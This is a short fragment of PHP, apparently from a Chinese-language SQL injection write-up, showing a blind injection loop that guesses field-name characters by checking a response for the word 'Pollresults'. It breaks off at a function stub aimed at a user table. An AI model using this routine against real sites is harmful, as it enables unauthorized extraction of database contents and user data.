 $res=Send_Data($num_sql);
$out=iconv('UTF-8','GBK',$res);
$findstr='Pollresults'; //key
$return = check_return($out,$findstr); //确定返回值
if($return)
{
for($i=48;$i<58;$i++) //猜解数字
{
$num_sql=$sql.'='.$i;
$res=Send_Data($num_sql);
$out = iconv('UTF-8','GBK',$res); //完整返回值
$findstr='Pollresults'; //key
$return = check_return($out,$findstr); //确定返回值
if($return)
{
return $i;
}}}
else{
for($i=97;$i<123;$i++) //猜解字符,这里表示a-z
{
$num_sql=$sql.'='.$i;
$res=Send_Data($num_sql);
$out = iconv('UTF-8','GBK',$res); //完整返回值
$findstr='Pollresults'; //key
$return = check_return($out,$findstr); //确定返回值
if($return)
{
return $i;}}}
echo "字段名猜解完成";
return 'ok';
}
function GetUserNum($sql){
图9
function GetUserData($dataname,$j,$listname,$user_loginname,$tablename='mice_user'){